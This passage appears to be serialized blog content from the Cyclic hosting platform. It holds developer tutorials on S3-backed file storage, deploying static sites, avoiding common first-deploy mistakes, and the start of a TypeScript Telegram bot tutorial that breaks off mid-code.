module:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bC]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:iD},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bF}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:"‘fs’"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Change it to:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bC]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:iD},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bF}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:"‘"},{type:b,tag:c,props:{className:[d,"decorator"]},children:[{type:b,tag:c,props:{className:[d,"at",k]},children:[{type:a,value:"@"}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"cyclic"}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:"sh"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aT}]},{type:a,value:"s3fs’"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The module allows you to write to an AWS S3 bucket that is automatically connected to your application when you first deploy it to Cyclic. There are a couple things we need to do to give you access to that bucket."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The bucket name is already populated in Cyclic when you deploy, you can find it under the variables tab. The environment variable is "},{type:b,tag:l,props:{},children:[{type:a,value:"CYCLIC_BUCKET_NAME"}]},{type:a,value:" and the value follows the pattern of "},{type:b,tag:l,props:{},children:[{type:a,value:"cyclic-randomly-generated-app-name-aws-region-0#"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If you would like to write to the bucket while you are in your local, you will need to validate your AWS connection. (If you do not do this, your app will default to your local "},{type:b,tag:l,props:{},children:[{type:a,value:bB}]},{type:a,value:", and you will receive a warning.)"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Grab the temporary AWS credentials from your Cyclic dashboard (Under Data\u002FStorage \u003E Local Development) and paste it into your terminal."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Flocal-cred.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Now you should be validated to write to the bucket. Bear in mind this validation is temporary (as these credentials are meant for testing) and will refresh every 60 minutes."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Set it up as a variable in a .env file, and adjust your "},{type:b,tag:l,props:{},children:[{type:a,value:bB}]},{type:a,value:" const as follows:\n"},{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fadd-bucket-env.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Run your application locally and see what happens!"}]},{type:a,value:e},{type:b,tag:Y,props:{id:iy},children:[{type:b,tag:j,props:{href:"#s3fs-in-production",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:iz}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Your application is already on Cyclic, so when you push an update you should notice those "},{type:b,tag:l,props:{},children:[{type:a,value:iC}]},{type:a,value:" errors have disappeared."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In the example of this (very) "},{type:b,tag:j,props:{href:"https:\u002F\u002Fgithub.com\u002Frachelschipull\u002Fs3fs-okay",rel:[A,B,C],target:z},children:[{type:a,value:"simple sample application"}]},{type:a,value:", when you visit the root route, it writes the date to a file when it is called, as well as prints “Hello World!” to the DOM."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fs3fs-root.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"When you visit the ‘\u002Fcontents’ route, you can see the date."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fs3fs-contents.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"But that only scratches the surface of what you can do with S3 buckets storage."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Again as a reminder, depending on which methods from the "},{type:b,tag:l,props:{},children:[{type:a,value:bB}]},{type:a,value:" module you are using, you may need to configure your code differently."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Be sure to reference the README from the "},{type:b,tag:l,props:{},children:[{type:a,value:iB}]},{type:a,value:" module for more information: "},{type:b,tag:j,props:{href:iE,rel:[A,B,C],target:z},children:[{type:a,value:iE}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"What are you going to do with S3fs? Have more questions about S3 buckets or how to set up your project? Join us in [Discord] to continue the conversation.("},{type:b,tag:j,props:{href:dg,rel:[A,B,C],target:z},children:[{type:a,value:dg}]},{type:a,value:p}]}]},dir:aD,path:"\u002Fposts\u002Ftake-your-file-system-to-the-cloud",extension:aE},{slug:"deploying-static-sites",title:"You Too Can Deploy Static Sites on Cylic",summary:"Cyclic is built for deploying full-stack node.js apps, but we are here for you if you want to deploy a frontend site as well. Learn how to use one of our Advanced Build Options and try it out in this quick tutorial.",colId:aL,id:gm,createdAt:"2023-01-23T19:34:43.000Z",updatedAt:"2023-01-23T17:54:17.000Z",publishedOn:"Mon Jan 23 2023 17:55:32 GMT+0000 (Coordinated Universal Time)",author:dN,category:gp,hidden:ai,featured:ai,public:"Wed Jan 25 2023 12:12:23 GMT+0000 (Coordinated Universal Time)",image:iF,thumbnail:iF,toc:[{id:iG,depth:ad,text:iH},{id:iI,depth:ad,text:iJ}],body:{type:aC,children:[{type:b,tag:ae,props:{id:iG},children:[{type:b,tag:j,props:{href:"#did-you-know-you-have-options",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:iH}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Most builds on Cyclic are as easy as hitting that bright green “Deploy” button and waiting for your confetti. However some take a little more setup."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It’s still easy, it’s still fun, it just takes a little more “know how.”"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"So let’s look at one of our most powerful tools to get things done and maximize your deploying power on Cyclic: Build Options."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Over my next couple posts, I’m going to go through some of the most popular ways to use Build Options and we’ll have a little fun."}]},{type:a,value:e},{type:b,tag:aB,props:{id:"but-first-where-do-you-find-them"},children:[{type:b,tag:j,props:{href:"#but-first-where-do-you-find-them",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"But first, where do you find them?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"There are two places to find Build Options in Cyclic, which really have to do with when you’ll need them."}]},{type:a,value:e},{type:b,tag:bT,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"You can access build options from the “Advanced” dropdown right before you connect a repo: "},{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fbuild_options_1.png"},children:[]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"You can find the Build Options in the “Environments” tab after your build is complete: "},{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fbuild_options_2.png"},children:[]}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Alright, now you know where to find them, so what do you do with them? Let's start with one simple way to use Build Options. In this post, we’re going to start nice and easy and deploy a static site."}]},{type:a,value:e},{type:b,tag:ae,props:{id:iI},children:[{type:b,tag:j,props:{href:"#static-sites",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:iJ}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If you aren’t familiar with the term “static site,” you may think of them as client-side only websites. A classic example would be a resume site or a portfolio site. In this case you only need to serve a frontend. There’s no database, no GET, no POST, no CRUD. You get the picture."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"However, because of how Cyclic reads your repo to make sure it’s ready to go, currently you’ll still need to add a package.json file for Cyclic to deploy it. That means we still need Node.js baybeeee!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I'm going to run through this process with a fun little project I made a while back... a calculator called Sneaky Calc. It's just html, vanilla css, and a little JavaScript that makes the calculator calculate. Classic static site."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fcalculator.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Now, that we have chosen a project to host, let's get our Node on."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If we have Node installed already, this is a piece of cake. If not, I recommend heading to the Node.js website and starting with Node’s recommendation for how to install it on your operating system "},{type:b,tag:j,props:{href:iK,rel:[A,B,C],target:z},children:[{type:a,value:"https:\u002F\u002Fnodejs.org\u002F"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Once Node.js is on board, we can move on to the next step."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If our frontend website (html, css, and maybe some client-side javascript) is working properly in the local environment, we'll go ahead and run "},{type:b,tag:l,props:{},children:[{type:a,value:"npm init"}]},{type:a,value:" in the root directory of the project (in the terminal)."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Node will run us through a brief setup of our package.json file. In most cases, we just have to hit enter until the file is added to our project root folder. You can always customize your package.json, but for a static site, it doesn’t really matter."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002FpackageJSONSetup.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The final piece of setup is to add the start script "},{type:b,tag:l,props:{},children:[{type:a,value:"”start”: node index.js"}]},{type:a,value:" to scripts in our brand new package.json file. Cyclic specifically looks for the node start script to give us access to the screen with the ✨Advanced Build Options✨."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002FaddNodeScript.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Yes, we know, we don’t specifically have an “index.js” file in this application. It’s ok. Just go with it."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Now we're going to push our brand new package.json file up to Github and get ready to deploy on Cyclic."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002FReadyToDeploy.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As soon as we get to the Connect screen we are going to hit “Advanced” and toggle “Static site” to the “on” position."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002FReadyToDeployAdvanced.png"},children:[]},{type:a,value:e},{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002FToggleON.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We'll hit the Connect button now and BINGO! That calculatin' static site is 🎉live🎉 and hosted on Cyclic."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And just to hammer it home, if we head over to the dashboard, we can see the Static Site toggle is turned on there as well, nice:\n"},{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002FafterDeployToggle.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"So there it is, the simplest use for Advanced Build Options and the first step on our journey towards understanding  how to use all the bells and whistles Cyclic has to offer."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Prefer a video overview of this process? Check it out below: "},{type:b,tag:j,props:{href:"https:\u002F\u002Fyoutu.be\u002F-B98D6x8mBg",rel:[A,B,C],target:z},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fyoutubestatic.jpg"},children:[]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I'll have more on Build Options soon, but if you have questions in the meantime, come chat with us in Discord: "},{type:b,tag:j,props:{href:dg,rel:[A,B,C],target:z},children:[{type:a,value:iL}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:al,props:{},children:[{type:a,value:"Want to see the cheat codes on my Sneaky Calc, "},{type:b,tag:j,props:{href:"https:\u002F\u002Fsneakycalc.cyclic.app",rel:[A,B,C],target:z},children:[{type:a,value:"click here"}]},{type:a,value:v}]}]}]},dir:aD,path:"\u002Fposts\u002Fdeploying-static-sites",extension:aE},{slug:"common-mistakes-for-first-time-deploy",title:"Common Mistakes to Avoid in Your First Deploy on Cyclic",summary:"Deploying on Cyclic is incredibly easy and fast, but three things tend to trip up first time users. We walk through three speed bumps and how to avoid them so you can deploy like the pro you truly are.",colId:aL,id:"61a67f5af4e8e5298d0efcc4",createdAt:iM,updatedAt:iM,publishedOn:"Thu Dec 29 2022 19:45:30 GMT+0000 (Coordinated Universal Time)",author:dN,category:bh,hidden:ai,featured:ai,public:"Fri Dec 30 2022 10:33:20 GMT+0000 (Coordinated Universal Time)",image:iN,thumbnail:iN,toc:[{id:iO,depth:X,text:iP},{id:iQ,depth:X,text:iR},{id:iS,depth:X,text:iT},{id:iU,depth:X,text:iV}],body:{type:aC,children:[{type:b,tag:Y,props:{id:iO},children:[{type:b,tag:j,props:{href:"#heres-the-scenario",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:iP}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You’ve heard amazing things about Cyclic. It’s so easy, fast, and simple to get your app hosted. You are ready to take the plunge."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You gather your Github and your Node.js full stack app and head over to "},{type:b,tag:j,props:{href:eI,rel:[A,B,C],target:z},children:[{type:a,value:ig}]},{type:a,value:". You sign in with Github and you are ready to hit deploy."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Yeah, go for it! We’re cheering you on. 🎉"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"However, depending on how your app is configured, there are a few speed bumps you might hit before your build is running smoothly. Keep reading to be prepared and get over those speedbumps for a smooth deploy!"}]},{type:a,value:e},{type:b,tag:Y,props:{id:iQ},children:[{type:b,tag:j,props:{href:"#speed-bump-1-no-more-nodemon",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:iR}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It's generally considered best practice to used the npm module "},{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.npmjs.com\u002Fpackage\u002Fnodemon",rel:[A,B,C],target:z},children:[{type:a,value:"nodemon"}]},{type:a,value:" during development because it watches for file changes as you are working. However nodemon isn't needed in production."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If you are using nodemon to run your app locally, you’ll need to update the start script that tells Cyclic how to run the application before you deploy your app."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Luckily for you, Cyclic will scan your repository before the build starts and provide you with a message to this effect. Look at that! Cyclic tells you exactly what to do."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fnodemonerror.bumps.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You can update your Github repo at this point and restart the build.\nCongratulations! Your build is complete!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fyourelive.bumps.png"},children:[]}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Tip: As of Node 18, running with the "},{type:b,tag:l,props:{},children:[{type:a,value:"--watch"}]},{type:a,value:" flag gets you the same file change detection as nodemon, but without the extra dependency, e.g. "},{type:b,tag:l,props:{},children:[{type:a,value:"node --watch index.js"}]}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Y,props:{id:iS},children:[{type:b,tag:j,props:{href:"#speed-bump-2-environment-variables",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:iT}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Sometimes users get caught up in the excitement of completing a build and forget to add their environment variables to Cyclic. Cyclic can see the variables you've used in your project and will give you a little push to add them the moment your build is complete."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fvarswarning.bumps.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If that message doesn't catch you, you’ll be able to see under the “Logs” tab that your application isn’t communicating with your database or any other errors that missing vars would bring, such as something being \"undefined\" or \"not a string\". Time to add those vars in the “Variables” tab."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"There are already some variables in there, like your pre-populated Cyclic URL. All you have to do is add any additional variables in using the key\u002Fvalue pairing at the bottom."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fvarswithcircle.bumps.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Remember the key should match the key in your code, and if you want to copy\u002Fpaste from your .env file, be sure to try out the bulk editor tab."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fbulkeditor.bumps.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Once the variables are all set, check your logs again. Oh yeah, now we’re cooking with gas."}]},{type:a,value:e},{type:b,tag:Y,props:{id:iU},children:[{type:b,tag:j,props:{href:"#speed-bump-3-mongodb",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:iV}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Builds using MondgoDB are very popular and run great on Cyclic, but there’s one catch… Because Cyclic is serverless, requests to MongdoDB need to be written in a certain order so they are heard correctly."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Our docs have an excellent example of how to structure your MongoClient and mongoose, if you are using it. Check it out here: "},{type:b,tag:j,props:{href:iW,rel:[A,B,C],target:z},children:[{type:a,value:iW}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"TLDR? You have to connect to MongoDB before your code starts to listen for requests, otherwise they may be missed entirely."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Once you’ve updated your MongoClient code, you should be seeing all 200s in the logs."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fallgreenlogs.bumps.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Speed bumps traversed! That site is live. Quick, share it with all your friends!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Are you finding other speedbumps? Let us know and we’ll do our best to help you over them."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Check out our Discord community to ask questions and share your creations: "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdiscord.gg\u002FRbX73p5P",rel:[A,B,C],target:z},children:[{type:a,value:iL}]}]}]},dir:aD,path:"\u002Fposts\u002Fcommon-mistakes-for-first-time-deploy",extension:aE},{slug:"how-to-build-a-telegram-bot",title:"How to Build a Telegram Bot Using Typescript & Node.js",summary:"Make your Telegram the talk of the town with a wildly simple bot hosted in the cloud. Greet your friends and family with text effects and more.",colId:aL,id:"626002160aff6f33232d263f",createdAt:"2022-12-20T11:35:38.000Z",updatedAt:"2022-12-21T11:27:38.000Z",publishedOn:"Wed Dec 21 2022 11:27:38 GMT+0000 (Coordinated Universal Time)",author:eJ,category:bh,hidden:ai,featured:ai,public:"Wed Dec 21 2022 12:30:38 GMT+0000 (Coordinated Universal Time)",image:iX,thumbnail:iX,toc:[{id:iY,depth:ad,text:iZ},{id:i_,depth:X,text:i$},{id:ja,depth:X,text:jb},{id:jc,depth:ad,text:jd},{id:je,depth:ad,text:jf},{id:jg,depth:ad,text:jh},{id:ji,depth:ad,text:jj},{id:jk,depth:ad,text:jl},{id:bO,depth:ad,text:bU}],body:{type:aC,children:[{type:b,tag:ae,props:{id:iY},children:[{type:b,tag:j,props:{href:"#introduction",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:iZ}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In this tutorial, you’ll learn all the steps that go into building a dead-simple Telegram bot and hosting it on the cloud. It will greet people and apply ＦＡＮＣＹ text effects."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You’ll be writing code using the Typescript language and running it on the Node.js server environment."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And seeing as Telegram bots are built on an HTTP-based API, you’ll be using the "},{type:b,tag:j,props:{href:jm,rel:[A,B,C],target:z},children:[{type:a,value:jn}]},{type:a,value:" for higher-level abstractions and a better programming experience."}]},{type:a,value:e},{type:b,tag:Y,props:{id:i_},children:[{type:b,tag:j,props:{href:"#prerequisites",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:i$}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Before writing any code, make sure to have the following programs installed on your computer:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:"https:\u002F\u002Ftelegram.org\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"Telegram client."}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:"https:\u002F\u002Fnodejs.org\u002Fen\u002Fdownload\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"Node.js"}]},{type:a,value:" v14+, NPM v6+, and cURL."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"VS Code, or any other IDE of choice."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You’ll be using "},{type:b,tag:j,props:{href:eI,rel:[A,B,C],target:z},children:[{type:a,value:jo}]},{type:a,value:" to host this project on the cloud, so make sure to take advantage of the Free Forever tier."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And while you don’t have to be an expert in it, you should know a bit of Typescript. You’ll be using it to write all the code in this tutorial."}]},{type:a,value:e},{type:b,tag:Y,props:{id:ja},children:[{type:b,tag:j,props:{href:"#setup-the-project",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:jb}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Downloading the starter files\nStart-up this project by cloning the final version into your computer:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bH]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cl}]},{type:a,value:" clone https:\u002F\u002Fgithub.com\u002Feludadev\u002Ftelegram-bot.git\n"},{type:b,tag:c,props:{className:[d,a$,ao]},children:[{type:a,value:eK}]},{type:a,value:" telegram-bot\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And make sure to roll it back to its very first stage, so you can learn how to build the rest of it in this tutorial:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bH]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cl}]},{type:a,value:" reset "},{type:b,tag:c,props:{className:[d,aQ,bx]},children:[{type:a,value:"--hard"}]},{type:a,value:" 3ea99a5e111e84da4825b0732d76c386b5c8fdda\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"After that’s done, install the project’s dependencies:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bH]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cK}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:eH}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:aB,props:{id:"getting-your-telegram-bot-api-token"},children:[{type:b,tag:j,props:{href:"#getting-your-telegram-bot-api-token",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Getting your Telegram bot API token"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fbotfather.access.gif"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Using the Telegram client, start a conversation with the "},{type:b,tag:j,props:{href:dh,rel:[A,B,C],target:z},children:[{type:a,value:di}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Send it the following messages:"}]},{type:a,value:e},{type:b,tag:bT,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"\u002Fnewbot"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Your bot name"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Your bot username (can’t contain spaces and must end in “bot”)"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"After that, create a new file in the project’s root directory called "},{type:b,tag:l,props:{},children:[{type:a,value:de}]},{type:a,value:". Paste the following line into that file, replacing "},{type:b,tag:l,props:{},children:[{type:a,value:"\u003CYOUR-API-TOKEN\u003E"}]},{type:a,value:" with your bot’s API token that you just got from the last message with "},{type:b,tag:j,props:{href:dh,rel:[A,B,C],target:z},children:[{type:a,value:di}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,ba]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"TELEGRAM_TOKEN=\u003CYOUR-API-TOKEN\u003E\n"}]}]}]},{type:a,value:e},{type:b,tag:aB,props:{id:"initializing-the-telegram-bot"},children:[{type:b,tag:j,props:{href:"#initializing-the-telegram-bot",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Initializing the Telegram bot"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Create a new file called "},{type:b,tag:l,props:{},children:[{type:a,value:"bot.ts"}]},{type:a,value:eL},{type:b,tag:l,props:{},children:[{type:a,value:"src\u002F"}]},{type:a,value:" directory. That’s where you’ll be writing code for the rest of this tutorial."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You’ll be using the "},{type:b,tag:j,props:{href:jm,rel:[A,B,C],target:z},children:[{type:a,value:jn}]},{type:a,value:" to build this bot; it’s much easier this way instead of interacting directly with the "},{type:b,tag:j,props:{href:"https:\u002F\u002Fcore.telegram.org\u002Fbots\u002Fapi",rel:[A,B,C],target:z},children:[{type:a,value:"API routes"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Head into the bot script and import the library in question:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bC]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" Bot "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:eM}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Create a bot using the Telegram token"}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" bot 